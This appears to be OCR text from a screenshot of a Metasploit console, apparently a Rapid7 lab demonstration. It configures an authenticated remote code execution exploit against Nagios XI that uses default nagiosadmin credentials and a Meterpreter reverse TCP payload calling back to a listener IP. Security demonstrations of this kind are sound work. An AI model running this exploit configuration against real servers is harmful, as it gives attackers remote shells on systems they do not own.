 Activities Terminal
./msfconsole
./msfconsole gwillcox@gwillcox-Virtual-Machine:~/git/metasploit-framework
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /nagiosxi/ yes The base path to the Nagios XI application
URIPATH no The URI to use for this exploit (default is random)
USERNAME nagiosadmin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux (x86/x64)
msf6 exploit(linux/http/nagios_xi_snmptrap_authenticated_rce) > set PASSWORD nagiosadmin
PASSWORD => nagiosadmin
msf6 exploit(linux/http/nagios_xi_snmptrap_authenticated_rce) > set USERNAME nagiosadmin
USERNAME => nagiosadmin
msf6 exploit(linux/http/nagios_xi_snmptrap_authenticated_rce) > set FINISH_INSTALL true
FINISH_INSTALL => true
msf6 exploit(linux/http/nagios_xi_snmptrap_authenticated_rce) > set LHOST 172.22.142.189
LHOST => 172.22.142.189
msf6 exploit(linux/http/nagios_xi_snmptrap_authenticated_rce) > set RHOST 172.22.140.40
RHOST => 172.22.140.40
msf6 exploit(linux/http/nagios_xi_snmptrap_authenticated_rce) > c
RM
17 RAPID7